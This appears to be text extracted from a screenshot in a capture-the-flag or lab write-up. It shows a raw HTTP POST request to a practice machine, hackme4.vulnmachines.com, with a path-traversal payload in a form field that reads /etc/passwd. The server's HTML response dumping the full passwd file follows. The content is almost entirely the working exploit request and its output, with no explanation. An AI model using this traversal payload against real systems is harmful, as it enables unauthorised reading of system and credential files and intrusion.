 POST /home HTTP/1.1
Host: hackme4.vulnmachines.com:5001
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://hackme4.vulnmachines.com:5001/
Content-Type: multipart/form-data; boundary=---------------------------116724387518101871141985275406
Content-Length: 207
Origin: http://hackme4.vulnmachines.com:5001
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------116724387518101871141985275406
Content-Disposition: form-data; name="filename"
text/../../../../../etc/passwd
-----------------------------116724387518101871141985275406--
32 </div>
33 <div class="input-field third-wrap">
34 <button class="btn-search" type="Submit">
SEARCH
</button>
35
36 </div>
37 </div>
38 <div>
<center>
<p style="font-size:2em;">
root:x:0:0:root:/root:/bin/ash
39 bin:x:1:1:bin:/bin:/sbin/nologin
40 daemon:x:2:2:daemon:/sbin:/sbin/nologin
41 adm:x:3:4:adm:/var/adm:/sbin/nologin
42 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
43 sync:x:5:0:sync:/sbin:/bin/sync
44 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
45 halt:x:7:0:halt:/sbin:/sbin/halt
46 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
47 news:x:9:13:news:/usr/lib/news:/sbin/nologin
48 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
49 operator:x:11:0:operator:/root:/bin/sh
50 man:x:13:15:man:/usr/man:/sbin/nologin
51 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
52 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
53 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
54 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
55 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
56 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
57 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
58 games:x:35:35:games:/usr/games:/sbin/nologin
59 postgres:x:70:70::/var/lib/postgresql:/bin/sh
60 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
61 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
62 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
63 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
64 guest:x:405:100:guest:/dev/null:/sbin/nologin
65 nobody:x:65534:65534:nobody:/:/sbin/nologin
66 app:x:1000:1000:Linux User,,,:/home/app:/sbin/halt
67 </p>
</center>
</div>
68 </form>
69
70 </div>